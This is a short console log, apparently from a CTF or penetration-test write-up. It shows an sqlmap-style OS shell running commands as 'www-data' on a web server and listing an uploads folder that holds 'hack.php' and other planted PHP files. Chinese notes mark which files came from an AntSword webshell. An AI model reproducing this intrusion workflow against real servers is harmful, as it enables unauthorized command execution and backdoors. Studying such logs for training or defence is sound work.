 [10:01:15] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
command standard output: 'www-data'
os-shell> cd /home/www/html/web1×443290o2sdf92213/se3reTdir777/uploads/
do you want to retrieve the command standard output? [Y/n/a] y
No output
os-shell> ls
do you want to retrieve the command standard output? [Y/n/a] y
command standard output:
---
hack.php
tmpbwwoe.php
tmpbxdhh.php
蚁剑shel生成的两个文件
tmpunjib.php
tmpuwmxx.php
os-shell生成的两个文件
---
os-shell>